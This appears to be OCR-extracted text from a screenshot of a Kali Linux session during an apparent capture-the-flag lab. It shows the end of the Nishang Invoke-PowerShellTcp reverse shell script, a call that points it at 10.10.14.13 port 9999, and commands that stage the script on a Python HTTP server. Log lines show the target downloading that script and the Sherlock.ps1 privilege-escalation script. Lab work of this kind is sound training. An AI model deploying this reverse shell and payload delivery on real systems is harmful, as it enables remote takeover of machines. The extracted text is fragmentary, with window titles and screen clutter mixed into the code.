 Burp Suite Professio... Mozilla Firefox OWASP DirBuster 1.... root@kali:/tmp /tmp/web.config • - ... 12:32 PM 51%
root@kali:/tmp
File Actions Edit View Help
VPN root@kali: ~ root@kali: /tmp root@kali: ~ root@kali: ~/tools
Write-Warning "Something went wrong with execution of command on the target."
Write-Error $_
}
$sendback2 = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
#Return the results
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.13 -Port 9999
(root💀kali)-[~/tools/nishang/Shells]
# cp Invoke-PowerShellTcp.ps1 /tmp/test.ps1
(root💀kali)-[~/tools/nishang/Shells]
# cd /tmp
(root💀kali)-[/tmp]
# ls test.ps1
test.ps1
(root💀kali)-[/tmp]
# python -m SimpleHTTPServer 8008
Serving HTTP on 0.0.0.0 port 8008 ...
10.10.10.93 - - [11/Apr/2021 12:27:46] "GET /test.ps1 HTTP/1.1" 200 -
10.10.10.93 - - [11/Apr/2021 12:29:12] "GET /Sherlock.ps1 HTTP/1.1" 200 -
10.10.10.93 - - [11/Apr/2021 12:29:55] "GET /Sherlock.ps1 HTTP/1.1" 200 -
10.10.10.93 - - [11/Apr/2021 12:31:49] "GET /test.ps1 HTTP/1.1" 200 -
10.10.10.93 - - [11/Apr/2021 12:32:27] "GET /Sherlock.ps1 HTTP/1.1" 200 -
HELLO FRIEND